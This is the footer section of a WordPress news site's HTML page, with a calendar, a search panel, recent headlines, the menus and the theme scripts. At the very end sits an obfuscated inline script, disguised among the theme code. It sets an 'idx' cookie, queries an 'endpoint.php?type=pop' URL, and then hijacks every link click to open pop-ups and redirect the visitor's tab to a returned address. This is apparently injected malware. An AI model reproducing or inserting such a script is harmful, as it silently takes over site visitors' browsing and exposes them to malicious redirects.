		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://publicitytop.com/2022/07/01/" aria-label="Posts published on July 1, 2022">1</a></td><td><a href="https://publicitytop.com/2022/07/02/" aria-label="Posts published on July 2, 2022">2</a></td><td><a href="https://publicitytop.com/2022/07/03/" aria-label="Posts published on July 3, 2022">3</a></td>
	</tr>
	<tr>
		<td><a href="https://publicitytop.com/2022/07/04/" aria-label="Posts published on July 4, 2022">4</a></td><td><a href="https://publicitytop.com/2022/07/05/" aria-label="Posts published on July 5, 2022">5</a></td><td><a href="https://publicitytop.com/2022/07/06/" aria-label="Posts published on July 6, 2022">6</a></td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td>20</td><td>21</td><td><a href="https://publicitytop.com/2022/07/22/" aria-label="Posts published on July 22, 2022">22</a></td><td>23</td><td><a href="https://publicitytop.com/2022/07/24/" aria-label="Posts published on July 24, 2022">24</a></td>
	</tr>
	<tr>
		<td><a href="https://publicitytop.com/2022/07/25/" aria-label="Posts published on July 25, 2022">25</a></td><td><a href="https://publicitytop.com/2022/07/26/" aria-label="Posts published on July 26, 2022">26</a></td><td>27</td><td>28</td><td><a href="https://publicitytop.com/2022/07/29/" aria-label="Posts published on July 29, 2022">29</a></td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://publicitytop.com/2022/06/">&laquo; Jun</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://publicitytop.com/2022/08/">Aug &raquo;</a></span>
	</nav></div></div></div>
</div></aside><!-- #secondary -->

            </div>
        </div>
    </div>




</div>



            <div class="header-searchbar">
                <div class="header-searchbar-inner">
                    <div class="wrapper">
                        <div class="header-searchbar-panel">
                            <div class="header-searchbar-area">

                                <a class="skip-link-search-top" href="javascript:void(0)"></a>

                                <form role="search" method="get" class="search-form" action="https://publicitytop.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
                            </div>

                            
                                <div class="search-content-area">

                                    
                                        <div class="search-recent-posts">
                                            
            <div class="theme-block related-search-posts">

                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Recent Post
                        </h2>
                                    </div>

                <div class="theme-list-group recent-list-group">

                    
                        <article id="post-277401" class="theme-list-article post-277401 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://publicitytop.com/2026/01/22/loons-pursuing-young-dutch-right-back-cherrion-valerius/" rel="bookmark">
                                        Loons pursuing young Dutch right back Cherrion Valerius                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-277399" class="theme-list-article post-277399 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://publicitytop.com/2026/01/22/healey-promises-temporary-reduction-in-utility-bills-ahead-of-speech/" rel="bookmark">
                                        Healey promises temporary reduction in utility bills ahead of speech                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-277397" class="theme-list-article post-277397 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://publicitytop.com/2026/01/22/oscar-nominations-snubs-and-surprises-paul-mescal-and-ariana-grande-among-biggest-oversights/" rel="bookmark">
                                        Oscar nominations snubs and surprises: Paul Mescal and Ariana Grande among biggest oversights                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-277395" class="theme-list-article post-277395 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://publicitytop.com/2026/01/22/complete-list-of-2026-oscar-nominees/" rel="bookmark">
                                        Complete list of 2026 Oscar nominees                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-277394" class="theme-list-article post-277394 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://publicitytop.com/2026/01/22/nato-chief-mark-rutte-shows-hes-a-trump-whisperer-with-greenland-diplomacy-2/" rel="bookmark">
                                        NATO chief Mark Rutte shows he’s a ‘Trump whisperer’ with Greenland diplomacy                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                </div>

            </div>

                                                    </div>

                                    
                                    
                                        <div class="search-popular-categories">
                                            
            <div class="theme-block popular-search-categories">
                
                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Top Category
                        </h2>
                                    </div>

                
                <div class="theme-list-group categories-list-group">
                    <div class="column-row">

                        
                            <div class="column column-3 column-column-sm-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://publicitytop.com/category/events/"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>Events</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-column-sm-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://publicitytop.com/category/news/"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>News</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-column-sm-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://publicitytop.com/category/auto/"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>Auto</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-column-sm-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://publicitytop.com/category/sport/"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>Sport</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                    </div>
                </div>

            </div>
                                                </div>

                                    
                                </div>

                            
                            <button type="button" id="search-closer" class="close-popup">
                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                            </button>
                        </div>
                    </div>
                </div>
            </div>

        
        <div id="offcanvas-menu">
            <div class="offcanvas-wraper">

                <div class="close-offcanvas-menu">

                    <a class="skip-link-off-canvas" href="javascript:void(0)"></a>

                    <div class="offcanvas-close">

                        
                        <button type="button" class="button-offcanvas-close">

                            <span class="offcanvas-close-label">
                                Close                            </span>

                            <span class="bars">
                                <span class="bar"></span>
                                <span class="bar"></span>
                                <span class="bar"></span>
                            </span>

                        </button>

                    </div>
                </div>

                <div id="primary-nav-offcanvas" class="offcanvas-item offcanvas-main-navigation">
                    <nav class="primary-menu-wrapper">
                        <ul class="primary-menu theme-menu">

                            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-108"><div class="submenu-wrapper"><a href="https://publicitytop.com">Home</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><div class="submenu-wrapper"><a href="https://publicitytop.com/category/news/">News</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><div class="submenu-wrapper"><a href="https://publicitytop.com/category/auto/">Auto</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-104"><div class="submenu-wrapper"><a href="https://publicitytop.com/category/sport/">Sport</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><div class="submenu-wrapper"><a href="https://publicitytop.com/category/events/">Events</a></div><!-- .submenu-wrapper --></li>

                        </ul>
                    </nav>
                </div>

                
                <a class="skip-link-offcanvas screen-reader-text" href="javascript:void(0)"></a>
                
            </div>
        </div>

    
<footer id="site-footer" role="contentinfo">
            <div class="site-info">
            <div class="wrapper">
                <div class="column-row">
                    <div class="column column-10">
                        <div class="footer-copyright">
                            Copyright &copy 2026 <a href="https://publicitytop.com/" title="Publicity top" ><span>Publicity top. </span></a> <br>Theme: ExtendedNews By <a href="https://www.themeinwp.com/theme/extendednews"  title="Themeinwp" target="_blank" rel="author"><span>Themeinwp. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>                        </div>
                    </div>

                    
            <div class="column column-2 hide-no-js">
                <button type="button" class="scroll-up">
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 15a.5.5 0 0 0 .5-.5V2.707l3.146 3.147a.5.5 0 0 0 .708-.708l-4-4a.5.5 0 0 0-.708 0l-4 4a.5.5 0 1 0 .708.708L7.5 2.707V14.5a.5.5 0 0 0 .5.5z"></path></svg>                </button>
            </div>

            
                </div>
            </div>
        </div>

    
</footer>
</div>

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script src='https://publicitytop.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script src='https://publicitytop.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://publicitytop.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.0' id='magnific-popup-js'></script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/slick/js/slick.min.js?ver=6.0' id='slick-js'></script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/sidr/js/jquery.sidr.min.js?ver=6.0' id='jquery-sidr-js'></script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.0' id='theiaStickySidebar-js'></script>
<script id='extendednews-ajax-js-extra'>
var extendednews_ajax = {"ajax_url":"https:\/\/publicitytop.com\/wp-admin\/admin-ajax.php","ajax_nonce":"42cc8a3b35"};
</script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/custom/js/ajax.js?ver=6.0' id='extendednews-ajax-js'></script>
<script id='extendednews-custom-js-extra'>
var extendednews_custom = {"single_post":"1","extendednews_ed_post_reaction":"","next_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z\"><\/path><\/svg>","prev_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z\" \/><\/path><\/svg>","play":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 28\"><path fill=\"currentColor\" d=\"M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z\" \/><\/svg>","pause":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 32 32\"><path fill=\"currentColor\" d=\"M10 8h4v16h-4v-16zM18 8v16h4v-16h-4z\"><\/path><\/svg>","mute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 448.075 448.075\"><path fill=\"currentColor\" d=\"M352.021,16.075c0-6.08-3.52-11.84-8.96-14.4c-5.76-2.88-12.16-1.92-16.96,1.92l-141.76,112.96l167.68,167.68V16.075z\" \/><path fill=\"currentColor\" d=\"M443.349,420.747l-416-416c-6.24-6.24-16.384-6.24-22.624,0s-6.24,16.384,0,22.624l100.672,100.704h-9.376 c-9.92,0-18.56,4.48-24.32,11.52c-4.8,5.44-7.68,12.8-7.68,20.48v128c0,17.6,14.4,32,32,32h74.24l155.84,124.48 c2.88,2.24,6.4,3.52,9.92,3.52c2.24,0,4.8-0.64,7.04-1.6c5.44-2.56,8.96-8.32,8.96-14.4v-57.376l68.672,68.672 c3.136,3.136,7.232,4.704,11.328,4.704s8.192-1.568,11.328-4.672C449.589,437.131,449.589,427.019,443.349,420.747z\" \/><\/svg>","unmute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 480 480\"><path fill=\"currentColor\" d=\"M278.944,17.577c-5.568-2.656-12.128-1.952-16.928,1.92L106.368,144.009H32c-17.632,0-32,14.368-32,32v128 c0,17.664,14.368,32,32,32h74.368l155.616,124.512c2.912,2.304,6.464,3.488,10.016,3.488c2.368,0,4.736-0.544,6.944-1.6 c5.536-2.656,9.056-8.256,9.056-14.4v-416C288,25.865,284.48,20.265,278.944,17.577z\" \/><path fill=\"currentColor\" d=\"M368.992,126.857c-6.304-6.208-16.416-6.112-22.624,0.128c-6.208,6.304-6.144,16.416,0.128,22.656 C370.688,173.513,384,205.609,384,240.009s-13.312,66.496-37.504,90.368c-6.272,6.176-6.336,16.32-0.128,22.624 c3.136,3.168,7.264,4.736,11.36,4.736c4.064,0,8.128-1.536,11.264-4.64C399.328,323.241,416,283.049,416,240.009 S399.328,156.777,368.992,126.857z\" \/><path fill=\"currentColor\" d=\"M414.144,81.769c-6.304-6.24-16.416-6.176-22.656,0.096c-6.208,6.272-6.144,16.416,0.096,22.624 C427.968,140.553,448,188.681,448,240.009s-20.032,99.424-56.416,135.488c-6.24,6.24-6.304,16.384-0.096,22.656 c3.168,3.136,7.264,4.704,11.36,4.704c4.064,0,8.16-1.536,11.296-4.64C456.64,356.137,480,299.945,480,240.009 S456.64,123.881,414.144,81.769z\" \/><\/svg>","play_text":"Play","pause_text":"Pause","mute_text":"Mute","unmute_text":"Unmute","wide_layout":"0"};
</script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/custom/js/custom.js?ver=6.0' id='extendednews-custom-js'></script>
<script id='extendednews-pagination-js-extra'>
var extendednews_pagination = {"paged":"1","maxpage":"0","nextLink":"","ajax_url":"https:\/\/publicitytop.com\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"42cc8a3b35"};
</script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/custom/js/pagination.js?ver=6.0' id='extendednews-pagination-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
